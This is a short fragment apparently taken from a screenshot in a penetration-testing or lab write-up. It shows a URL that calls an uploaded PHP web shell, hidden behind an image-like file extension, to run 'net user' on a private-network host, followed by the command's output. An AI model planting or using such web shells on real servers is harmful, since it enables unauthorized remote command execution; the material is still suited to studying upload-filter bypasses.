 192.168.25.1/fileman/uploads/simple_backdoor.php.cooojpg?cmd=net user
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack
User accounts for \\
-------------------------------------------------------------------------------
Guest
The command completed with one or more errors.
@kanishkashowto